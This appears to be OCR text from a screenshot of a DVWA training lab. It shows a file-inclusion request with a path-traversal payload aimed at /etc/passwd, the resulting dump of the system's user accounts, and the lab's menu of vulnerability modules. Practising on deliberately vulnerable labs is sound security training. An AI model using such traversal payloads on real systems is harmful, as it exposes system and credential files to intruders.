 192.168.167.67/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
C+
UO
A
Aa
Cors
E
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false student:x:1000:1004:student:/home/student:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript